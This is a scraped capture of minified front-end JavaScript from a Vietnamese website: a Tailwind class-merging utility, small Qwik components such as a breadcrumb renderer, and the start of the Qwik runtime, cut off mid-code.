t=fe(f),o=t.cache.get,i=t.cache.set,n=a,a(u)}function a(u){const f=o(u);if(f)return f;const p=ge(u,t);return i(u,p),p}return function(){return n(me.apply(null,arguments))}}function c(e){const r=t=>t[e]||[];return r.isThemeGetter=!0,r}const te=/^\[(?:([a-z-]+):)?(.+)\]$/i,ye=/^\d+\/\d+$/,xe=new Set(["px","full","screen"]),we=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,ve=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,ke=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,ze=/^-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,Ce=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/;function x(e){return C(e)||xe.has(e)||ye.test(e)}function k(e){return M(e,"length",Te)}function C(e){return!!e&&!Number.isNaN(Number(e))}function E(e){return M(e,"number",C)}function G(e){return!!e&&Number.isInteger(Number(e))}function Se(e){return e.endsWith("%")&&C(e.slice(0,-1))}function l(e){return te.test(e)}function z(e){return we.test(e)}const Me=new Set(["length","size","percentage"]);function Ae(e){return M(e,Me,oe)}function Re(e){return M(e,"position",oe)}const Ge=new Set(["image","url"]);function Ie(e){return M(e,Ge,Ee)}function Pe(e){return M(e,"",je)}function I(){return!0}function M(e,r,t){const o=te.exec(e);return o?o[1]?typeof r=="string"?o[1]===r:r.has(o[1]):t(o[2]):!1}function Te(e){return ve.test(e)&&!ke.test(e)}function oe(){return!1}function je(e){return ze.test(e)}function Ee(e){return Ce.test(e)}function Le(){const e=c("colors"),r=c("spacing"),t=c("blur"),o=c("brightness"),i=c("borderColor"),n=c("borderRadius"),s=c("borderSpacing"),a=c("borderWidth"),u=c("contrast"),f=c("grayscale"),p=c("hueRotate"),g=c("invert"),h=c("gap"),w=c("gradientColorStops"),S=c("gradientColorStopPositions"),b=c("inset"),m=c("margin"),v=c("opacity"),y=c("padding"),B=c("saturate"),L=c("scale"),U=c("sepia"),F=c("skew"),q=c("space"),J=c("translate"),W=()=>["auto","contain","none"],V=()=>["auto","hidden","clip","visible","scroll"],N=()=>["auto",l,r],d=()=>[l,r],X=()=>["",x,k],P=()=>["auto",C,l],Z=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],T=()=>["solid","dashed","dotted","double","none"],H=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity","plus-lighter"],O=()=>["start","end","center","between","around","evenly","stretch"],A=()=>["","0",l],K=()=>["auto","avoid","all","avoid-page","page","left","right","column"],R=()=>[C,E],j=()=>[C,l];return{cacheSize:500,separator:":",theme:{colors:[I],spacing:[x,k],blur:["none","",z,l],brightness:R(),borderColor:[e],borderRadius:["none","","full",z,l],borderSpacing:d(),borderWidth:X(),contrast:R(),grayscale:A(),hueRotate:j(),invert:A(),gap:d(),gradientColorStops:[e],gradientColorStopPositions:[Se,k],inset:N(),margin:N(),opacity:R(),padding:d(),saturate:R(),scale:R(),sepia:A(),skew:j(),space:d(),translate:d()},classGroups:{aspect:[{aspect:["auto","square","video",l]}],container:["container"],columns:[{columns:[z]}],"break-after":[{"break-after":K()}],"break-before":[{"break-before":K()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...Z(),l]}],overflow:[{overflow:V()}],"overflow-x":[{"overflow-x":V()}],"overflow-y":[{"overflow-y":V()}],overscroll:[{overscroll:W()}],"overscroll-x":[{"overscroll-x":W()}],"overscroll-y":[{"overscroll-y":W()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:[b]}],"inset-x":[{"inset-x":[b]}],"inset-y":[{"inset-y":[b]}],start:[{start:[b]}],end:[{end:[b]}],top:[{top:[b]}],right:[{right:[b]}],bottom:[{bottom:[b]}],left:[{left:[b]}],visibility:["visible","invisible","collapse"],z:[{z:["auto",G,l]}],basis:[{basis:N()}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["wrap","wrap-reverse","nowrap"]}],flex:[{flex:["1","auto","initial","none",l]}],grow:[{grow:A()}],shrink:[{shrink:A()}],order:[{order:["first","last","none",G,l]}],"grid-cols":[{"grid-cols":[I]}],"col-start-end":[{col:["auto",{span:["full",G,l]},l]}],"col-start":[{"col-start":P()}],"col-end":[{"col-end":P()}],"grid-rows":[{"grid-rows":[I]}],"row-start-end":[{row:["auto",{span:[G,l]},l]}],"row-start":[{"row-start":P()}],"row-end":[{"row-end":P()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":["auto","min","max","fr",l]}],"auto-rows":[{"auto-rows":["auto","min","max","fr",l]}],gap:[{gap:[h]}],"gap-x":[{"gap-x":[h]}],"gap-y":[{"gap-y":[h]}],"justify-content":[{justify:["normal",...O()]}],"justify-items":[{"justify-items":["start","end","center","stretch"]}],"justify-self":[{"justify-self":["auto","start","end","center","stretch"]}],"align-content":[{content:["normal",...O(),"baseline"]}],"align-items":[{items:["start","end","center","baseline","stretch"]}],"align-self":[{self:["auto","start","end","center","stretch","baseline"]}],"place-content":[{"place-content":[...O(),"baseline"]}],"place-items":[{"place-items":["start","end","center","baseline","stretch"]}],"place-self":[{"place-self":["auto","start","end","center","stretch"]}],p:[{p:[y]}],px:[{px:[y]}],py:[{py:[y]}],ps:[{ps:[y]}],pe:[{pe:[y]}],pt:[{pt:[y]}],pr:[{pr:[y]}],pb:[{pb:[y]}],pl:[{pl:[y]}],m:[{m:[m]}],mx:[{mx:[m]}],my:[{my:[m]}],ms:[{ms:[m]}],me:[{me:[m]}],mt:[{mt:[m]}],mr:[{mr:[m]}],mb:[{mb:[m]}],ml:[{ml:[m]}],"space-x":[{"space-x":[q]}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":[q]}],"space-y-reverse":["space-y-reverse"],w:[{w:["auto","min","max","fit","svw","lvw","dvw",l,r]}],"min-w":[{"min-w":[l,r,"min","max","fit"]}],"max-w":[{"max-w":[l,r,"none","full","min","max","fit","prose",{screen:[z]},z]}],h:[{h:[l,r,"auto","min","max","fit","svh","lvh","dvh"]}],"min-h":[{"min-h":[l,r,"min","max","fit","svh","lvh","dvh"]}],"max-h":[{"max-h":[l,r,"min","max","fit","svh","lvh","dvh"]}],size:[{size:[l,r,"auto","min","max","fit"]}],"font-size":[{text:["base",z,k]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:["thin","extralight","light","normal","medium","semibold","bold","extrabold","black",E]}],"font-family":[{font:[I]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractons"],tracking:[{tracking:["tighter","tight","normal","wide","wider","widest",l]}],"line-clamp":[{"line-clamp":["none",C,E]}],leading:[{leading:["none","tight","snug","normal","relaxed","loose",x,l]}],"list-image":[{"list-image":["none",l]}],"list-style-type":[{list:["none","disc","decimal",l]}],"list-style-position":[{list:["inside","outside"]}],"placeholder-color":[{placeholder:[e]}],"placeholder-opacity":[{"placeholder-opacity":[v]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"text-color":[{text:[e]}],"text-opacity":[{"text-opacity":[v]}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...T(),"wavy"]}],"text-decoration-thickness":[{decoration:["auto","from-font",x,k]}],"underline-offset":[{"underline-offset":["auto",x,l]}],"text-decoration-color":[{decoration:[e]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:d()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",l]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",l]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-opacity":[{"bg-opacity":[v]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...Z(),Re]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","round","space"]}]}],"bg-size":[{bg:["auto","cover","contain",Ae]}],"bg-image":[{bg:["none",{"gradient-to":["t","tr","r","br","b","bl","l","tl"]},Ie]}],"bg-color":[{bg:[e]}],"gradient-from-pos":[{from:[S]}],"gradient-via-pos":[{via:[S]}],"gradient-to-pos":[{to:[S]}],"gradient-from":[{from:[w]}],"gradient-via":[{via:[w]}],"gradient-to":[{to:[w]}],rounded:[{rounded:[n]}],"rounded-s":[{"rounded-s":[n]}],"rounded-e":[{"rounded-e":[n]}],"rounded-t":[{"rounded-t":[n]}],"rounded-r":[{"rounded-r":[n]}],"rounded-b":[{"rounded-b":[n]}],"rounded-l":[{"rounded-l":[n]}],"rounded-ss":[{"rounded-ss":[n]}],"rounded-se":[{"rounded-se":[n]}],"rounded-ee":[{"rounded-ee":[n]}],"rounded-es":[{"rounded-es":[n]}],"rounded-tl":[{"rounded-tl":[n]}],"rounded-tr":[{"rounded-tr":[n]}],"rounded-br":[{"rounded-br":[n]}],"rounded-bl":[{"rounded-bl":[n]}],"border-w":[{border:[a]}],"border-w-x":[{"border-x":[a]}],"border-w-y":[{"border-y":[a]}],"border-w-s":[{"border-s":[a]}],"border-w-e":[{"border-e":[a]}],"border-w-t":[{"border-t":[a]}],"border-w-r":[{"border-r":[a]}],"border-w-b":[{"border-b":[a]}],"border-w-l":[{"border-l":[a]}],"border-opacity":[{"border-opacity":[v]}],"border-style":[{border:[...T(),"hidden"]}],"divide-x":[{"divide-x":[a]}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":[a]}],"divide-y-reverse":["divide-y-reverse"],"divide-opacity":[{"divide-opacity":[v]}],"divide-style":[{divide:T()}],"border-color":[{border:[i]}],"border-color-x":[{"border-x":[i]}],"border-color-y":[{"border-y":[i]}],"border-color-t":[{"border-t":[i]}],"border-color-r":[{"border-r":[i]}],"border-color-b":[{"border-b":[i]}],"border-color-l":[{"border-l":[i]}],"divide-color":[{divide:[i]}],"outline-style":[{outline:["",...T()]}],"outline-offset":[{"outline-offset":[x,l]}],"outline-w":[{outline:[x,k]}],"outline-color":[{outline:[e]}],"ring-w":[{ring:X()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:[e]}],"ring-opacity":[{"ring-opacity":[v]}],"ring-offset-w":[{"ring-offset":[x,k]}],"ring-offset-color":[{"ring-offset":[e]}],shadow:[{shadow:["","inner","none",z,Pe]}],"shadow-color":[{shadow:[I]}],opacity:[{opacity:[v]}],"mix-blend":[{"mix-blend":H()}],"bg-blend":[{"bg-blend":H()}],filter:[{filter:["","none"]}],blur:[{blur:[t]}],brightness:[{brightness:[o]}],contrast:[{contrast:[u]}],"drop-shadow":[{"drop-shadow":["","none",z,l]}],grayscale:[{grayscale:[f]}],"hue-rotate":[{"hue-rotate":[p]}],invert:[{invert:[g]}],saturate:[{saturate:[B]}],sepia:[{sepia:[U]}],"backdrop-filter":[{"backdrop-filter":["","none"]}],"backdrop-blur":[{"backdrop-blur":[t]}],"backdrop-brightness":[{"backdrop-brightness":[o]}],"backdrop-contrast":[{"backdrop-contrast":[u]}],"backdrop-grayscale":[{"backdrop-grayscale":[f]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[p]}],"backdrop-invert":[{"backdrop-invert":[g]}],"backdrop-opacity":[{"backdrop-opacity":[v]}],"backdrop-saturate":[{"backdrop-saturate":[B]}],"backdrop-sepia":[{"backdrop-sepia":[U]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":[s]}],"border-spacing-x":[{"border-spacing-x":[s]}],"border-spacing-y":[{"border-spacing-y":[s]}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["none","all","","colors","opacity","shadow","transform",l]}],duration:[{duration:j()}],ease:[{ease:["linear","in","out","in-out",l]}],delay:[{delay:j()}],animate:[{animate:["none","spin","ping","pulse","bounce",l]}],transform:[{transform:["","gpu","none"]}],scale:[{scale:[L]}],"scale-x":[{"scale-x":[L]}],"scale-y":[{"scale-y":[L]}],rotate:[{rotate:[G,l]}],"translate-x":[{"translate-x":[J]}],"translate-y":[{"translate-y":[J]}],"skew-x":[{"skew-x":[F]}],"skew-y":[{"skew-y":[F]}],"transform-origin":[{origin:["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",l]}],accent:[{accent:["auto",e]}],appearance:[{appearance:["none","auto"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",l]}],"caret-color":[{caret:[e]}],"pointer-events":[{"pointer-events":["none","auto"]}],resize:[{resize:["none","y","x",""]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":d()}],"scroll-mx":[{"scroll-mx":d()}],"scroll-my":[{"scroll-my":d()}],"scroll-ms":[{"scroll-ms":d()}],"scroll-me":[{"scroll-me":d()}],"scroll-mt":[{"scroll-mt":d()}],"scroll-mr":[{"scroll-mr":d()}],"scroll-mb":[{"scroll-mb":d()}],"scroll-ml":[{"scroll-ml":d()}],"scroll-p":[{"scroll-p":d()}],"scroll-px":[{"scroll-px":d()}],"scroll-py":[{"scroll-py":d()}],"scroll-ps":[{"scroll-ps":d()}],"scroll-pe":[{"scroll-pe":d()}],"scroll-pt":[{"scroll-pt":d()}],"scroll-pr":[{"scroll-pr":d()}],"scroll-pb":[{"scroll-pb":d()}],"scroll-pl":[{"scroll-pl":d()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",l]}],fill:[{fill:[e,"none"]}],"stroke-w":[{stroke:[x,k,E]}],stroke:[{stroke:[e,"none"]}],sr:["sr-only","not-sr-only"],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]}}}const We=he(Le);function ne(e){var r,t,o="";if(typeof e=="string"||typeof e=="number")o+=e;else if(typeof e=="object")if(Array.isArray(e)){var i=e.length;for(r=0;r<i;r++)e[r]&&(t=ne(e[r]))&&(o&&(o+=" "),o+=t)}else for(t in e)e[t]&&(o&&(o+=" "),o+=t);return o}function Ve(){for(var e,r,t=0,o="",i=arguments.length;t<i;t++)(e=arguments[t])&&(r=ne(e))&&(o&&(o+=" "),o+=r);return o}function Ne(...e){return We(Ve(e))}export{Ne as c};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-4zwsrRbX.js
body_size: -755
content:
import{r as s}from"./q-CHYcGDPH.js";import{k as a}from"./q-Qu1b-sNY.js";let r;(function(o){o.GTM="gtm",o.FB="fb",o.FOOTER="footer",o.HEADER="header",o.BODY="body",o.OTHER="other"})(r||(r={}));const O=s(a("s_4Gv07Ot0AZs"));export{r as S,O as u};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-aCwnnefb.js
body_size: -758
content:
import{L as t}from"./q-CHYcGDPH.js";import{S as c}from"./q-wRZw-6XF.js";import{P as r,E as m,K as a,L as i}from"./q-Qu1b-sNY.js";const f=e=>r("div",null,{class:"flex items-center gap-3",id:"main-breakcumbs"},r("div",null,{class:"flex items-center flex-wrap gap-3"},e.breakcrumbs.map((l,s,n)=>r("div",null,{class:"flex items-center gap-2"},[m(t,{children:i(l,"label"),class:"text-gray-89  uppercase",href:c(l.url),[a]:{class:a}},1,"rz_0"),s<n.length-1&&r("span",null,{class:"text-gray-11"},"/",3,"rz_1")],1,s)),1,null),1,"rz_2");export{f as s_M9VqhK0EXEI};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-Qu1b-sNY.js
body_size: 21655
content:
const xs=function(){const t=typeof document<"u"&&document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),_s=function(e){return"/"+e},jn={},ks=function(t,n,r){let s=Promise.resolve();return n&&n.length>0&&(document.getElementsByTagName("link"),s=Promise.all(n.map(o=>{if(o=_s(o),o in jn)return;jn[o]=!0;const i=o.endsWith(".css"),l=i?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${o}"]${l}`))return;const c=document.createElement("link");if(c.rel=i?"stylesheet":xs,i||(c.as="script",c.crossOrigin=""),c.href=o,document.head.appendChild(c),i)return new Promise((u,a)=>{c.addEventListener("load",u),c.addEventListener("error",()=>a(new Error(`Unable to preload CSS for ${o}`)))})}))),s.then(()=>t()).catch(o=>{const i=new Event("vite:preloadError",{cancelable:!0});if(i.payload=o,window.dispatchEvent(i),!i.defaultPrevented)throw o})},ct=e=>e&&typeof e.nodeType=="number",qs=e=>e.nodeType===9,De=e=>e.nodeType===1,Se=e=>{const t=e.nodeType;return t===1||t===111},Es=e=>{const t=e.nodeType;return t===1||t===111||t===3},te=e=>e.nodeType===111,rr=e=>e.nodeType===3,ut=e=>e.nodeType===8,de=(e,...t)=>Ht(!0,e,...t),As=(e,...t)=>{throw Ht(!1,e,...t)},Bt=(e,...t)=>Ht(!0,e,...t),Ht=(e,t,...n)=>{const r=t instanceof Error?t:new Error(t);return console.error("%cQWIK ERROR","",r.stack||r.message,...n),e&&setTimeout(()=>{throw r},0),r},R=(e,...t)=>{const n=at(e);return Bt(n,...t)},at=e=>`Code(${e})`,$s=()=>({isServer:!1,importSymbol(e,t,n){if(!t)throw R(31,n);if(!e)throw R(30,t,n);const r=Rs(e.ownerDocument,e,t).toString(),s=new URL(r);return s.hash="",s.search="",ks(()=>import(s.href),__vite__mapDeps([])).then(o=>o[n])},raf:e=>new Promise(t=>{requestAnimationFrame(()=>{t(e())})}),nextTick:e=>new Promise(t=>{setTimeout(()=>{t(e())})}),chunkForSymbol:(e,t)=>[e,t??"_"]}),Rs=(e,t,n)=>{const r=e.baseURI,s=new URL(t.getAttribute("q:base")??r,r);return new URL(n,s)};let Os=$s();const Vt=()=>Os,ft=e=>{const t=Object.getPrototypeOf(e);return t===Object.prototype||t===null},xe=e=>!!e&&typeof e=="object",A=e=>Array.isArray(e),ue=e=>typeof e=="string",W=e=>typeof e=="function",N=e=>e&&typeof e.then=="function",ht=(e,t,n)=>{try{const r=e();return N(r)?r.then(t,n):t(r)}catch(r){return n(r)}},k=(e,t)=>N(e)?e.then(t):t(e),zt=e=>e.some(N)?Promise.all(e):e,Je=e=>e.length>0?Promise.all(e):e,Ts=e=>e!=null,js=e=>new Promise(t=>{setTimeout(t,e)}),Y=[],M={},Ke=()=>document,Te="q:renderFn",Gt="⭐️",K="q:slot",Yt="q:sref",be="q:s",Jt="q:style",Ps="q:sstyle",Kt="q:container",sr="[q\\:container]",Xt="qRender",or="qTask",ir="q:id",qt=Symbol("proxy target"),pe=Symbol("proxy flags"),L=Symbol("proxy manager"),$=Symbol("IMMUTABLE"),ge="$$",je="__virtual",Qt="_qc_",I=(e,t,n)=>e.setAttribute(t,n),H=(e,t)=>e.getAttribute(t),Zt=e=>e.replace(/([A-Z])/g,"-$1").toLowerCase(),Ms=/^(on|window:|document:)/,Ns="preventdefault:",lr=e=>e.endsWith("$")&&Ms.test(e),cr=(e,t,n,r)=>{if(t.endsWith("$"),t=Et(t.slice(0,-1)),n)if(A(n)){const s=n.flat(1/0).filter(o=>o!=null).map(o=>[t,Mn(o,r)]);e.push(...s)}else e.push([t,Mn(n,r)]);return t},Pn=["on","window:on","document:on"],Us=["on","on-window","on-document"],Et=e=>{let t="on";for(let n=0;n<Pn.length;n++){const r=Pn[n];if(e.startsWith(r)){t=Us[n],e=e.slice(r.length);break}}return t+":"+(e.startsWith("-")?Zt(e.slice(1)):e.toLowerCase())},Mn=(e,t)=>{const n=kn(e)?e:Ai(e);return n.t(t),n},Ls=(e,t)=>{ar(ur(e,void 0),t)},Nn=(e,t)=>{ar(ur(e,"document"),t)},ur=(e,t)=>{const n=t!==void 0?t+":":"";return Array.isArray(e)?e.map(r=>`${n}on-${r}`):`${n}on-${e}`},ar=(e,t)=>{if(t){const n=$r(),r=T(n.o,n.$.u.l);typeof e=="string"?r.li.push([Et(e),t]):r.li.push(...e.map(s=>[Et(s),t])),r.p|=Tt}},en=(e,t,n=0)=>t.v.get(e)||(n!==0&&dt(e,n),Be(e,t,void 0)),Be=(e,t,n)=>{bt(e),t.v.has(e);const r=t.S.m(n),s=new Proxy(e,new fr(t,r));return t.v.set(e,s),s},tn=()=>{const e={};return dt(e,2),e},dt=(e,t)=>{Object.defineProperty(e,pe,{value:t,enumerable:!1})},zi=(e,t)=>{const n={};for(const r in e)t.includes(r)||(n[r]=e[r]);return n};class fr{constructor(t,n){this.l=t,this.q=n}deleteProperty(t,n){if(2&t[pe])throw R(17);return typeof n=="string"&&delete t[n]&&(this.q.C(A(t)?void 0:n),!0)}get(t,n){var u;if(typeof n=="symbol")return n===qt?t:n===L?this.q:t[n];const r=t[pe]??0,s=F(),o=(1&r)!=0,i=t[ge+n];let l,c;if(s&&(l=s.k),!(2&r)||n in t&&!Is((u=t[$])==null?void 0:u[n])||(l=null),i?(c=i.value,l=null):c=t[n],l){const a=A(t);this.q.j(l,a?void 0:n)}return o?Ws(c,this.l):c}set(t,n,r){if(typeof n=="symbol")return t[n]=r,!0;const s=t[pe]??0;if(2&s)throw R(17);const o=1&s?bt(r):r;if(A(t))return t[n]=o,this.q.C(),!0;const i=t[n];return t[n]=o,i!==o&&this.q.C(n),!0}has(t,n){if(n===qt)return!0;const r=Object.prototype.hasOwnProperty;return!!r.call(t,n)||!(typeof n!="string"||!r.call(t,ge+n))}ownKeys(t){if(!(2&(t[pe]??0))){let n=null;const r=F();r&&(n=r.k),n&&this.q.j(n)}return A(t)?Reflect.ownKeys(t):Reflect.ownKeys(t).map(n=>typeof n=="string"&&n.startsWith(ge)?n.slice(2):n)}getOwnPropertyDescriptor(t,n){return A(t)||typeof n=="symbol"?Object.getOwnPropertyDescriptor(t,n):{enumerable:!0,configurable:!0}}}const Is=e=>e===$||P(e),Ws=(e,t)=>{if(xe(e)){if(Object.isFrozen(e))return e;const n=bt(e);if(n!==e||is(n))return e;if(ft(n)||A(n))return t.v.get(n)||en(n,t,1)}return e},V=()=>{const e=$r(),t=T(e.o,e.$.u.l),n=t.M||(t.M=[]),r=e.P++;return{val:n[r],set:s=>n[r]=s,i:r,iCtx:e,elCtx:t}},Fs=e=>Object.freeze({id:Zt(e)}),Gi=(e,t)=>{const{val:n,set:r,elCtx:s}=V();n===void 0&&((s.O||(s.O=new Map)).set(e.id,t),r(!0))},Yi=(e,t)=>{const{val:n,set:r,iCtx:s,elCtx:o}=V();if(n!==void 0)return n;const i=hr(e,o,s.$.u.l);if(typeof t=="function")return r(D(void 0,t,i));if(i!==void 0)return r(i);if(t!==void 0)return r(t);throw R(13,e.id)},Ds=(e,t)=>(e.T===void 0&&(e.T=((n,r)=>{var i;let s=n,o=1;for(;s&&!((i=s.hasAttribute)!=null&&i.call(s,"q:container"));){for(;s=s.previousSibling;)if(ut(s)){const l=s[je];if(l){const c=l[Qt];if(s===l.open)return c??T(l,r);if(c!=null&&c.T)return c.T;s=l;continue}if(s.data==="/qv")o++;else if(s.data.startsWith("qv ")&&(o--,o===0))return T(Fe(s),r)}s=n.parentElement,n=s}return null})(e.R,t)),e.T),hr=(e,t,n)=>{var o;const r=e.id;if(!t)return;let s=t;for(;s;){const i=(o=s.O)==null?void 0:o.get(r);if(i)return i;s=Ds(s,n)}},Bs=Fs("qk-error"),nn=(e,t,n)=>{const r=ee(t);{const s=hr(Bs,r,n.u.l);if(s===void 0)throw e;s.error=e}},Hs=new Set(["animationIterationCount","aspectRatio","borderImageOutset","borderImageSlice","borderImageWidth","boxFlex","boxFlexGroup","boxOrdinalGroup","columnCount","columns","flex","flexGrow","flexShrink","gridArea","gridRow","gridRowEnd","gridRowStart","gridColumn","gridColumnEnd","gridColumnStart","fontWeight","lineClamp","lineHeight","opacity","order","orphans","scale","tabSize","widows","zIndex","zoom","MozAnimationIterationCount","MozBoxFlex","msFlex","msFlexPositive","WebkitAnimationIterationCount","WebkitBoxFlex","WebkitBoxOrdinalGroup","WebkitColumnCount","WebkitColumns","WebkitFlex","WebkitFlexGrow","WebkitFlexShrink","WebkitLineClamp"]),At=(e,t,n)=>{t.p&=~Ne,t.p|=vn,t.I=[],t.li.length=0;const r=t.R,s=t.L,o=t.A,i=B(e.u.N,r,void 0,Xt),l=i.W=[],c=rn(e);c.F=t,c.H=void 0,i.k=[0,r],i.$=e,s.t(e.u.l.U);const u=s.getFn(i);return ht(()=>u(o),a=>k(Je(l),()=>t.p&Ne&&!(n&&n>100)?At(e,t,n?n+1:1):{node:a,rCtx:c}),a=>a!==Nr||n&&n>100?(nn(a,r,e),{node:gr,rCtx:c}):k(Je(l),()=>At(e,t,n?n+1:1)))},Vs=(e,t)=>({u:{D:e,N:t.J.locale,l:t,B:new Set,G:[],Y:[],K:[],X:[],Z:[],tt:[]},F:null,H:void 0}),rn=e=>({u:e.u,F:e.F,H:e.H}),sn=(e,t)=>{var n;return(n=t==null?void 0:t.nt)!=null&&n.length?t.nt.join(" ")+" "+$t(e):$t(e)},$t=e=>{if(!e)return"";if(ue(e))return e.trim();const t=[];if(A(e))for(const n of e){const r=$t(n);r&&t.push(r)}else for(const[n,r]of Object.entries(e))r&&t.push(n.trim());return t.join(" ")},on=e=>{if(e==null)return"";if(typeof e=="object"){if(A(e))throw R(0,e,"style");{const t=[];for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)){const r=e[n];r!=null&&(n.startsWith("--")?t.push(n+":"+r):t.push(Zt(n)+":"+zs(n,r)))}return t.join(";")}}return String(e)},zs=(e,t)=>typeof t!="number"||t===0||Hs.has(e)?t:t+"px",dr=e=>Le(e.u.l.et++),pr=(e,t)=>{const n=dr(e);t.rt=n},ln=e=>P(e)?ln(e.value):e==null||typeof e=="boolean"?"":String(e);function Gs(e){return e.startsWith("aria-")}const 